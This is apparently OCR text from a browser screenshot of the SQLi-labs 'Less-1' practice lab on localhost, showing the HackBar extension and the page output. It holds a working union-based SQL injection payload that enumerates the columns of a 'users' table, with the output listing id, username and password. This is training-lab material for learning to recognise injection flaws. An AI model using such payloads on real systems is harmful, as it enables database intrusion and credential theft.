 127.0.0.1/sqli/Less-1/?id=-1' union select
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All